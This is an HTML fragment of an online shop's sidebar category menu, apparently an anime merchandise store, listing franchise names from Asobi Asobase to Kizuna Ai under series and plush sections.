<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
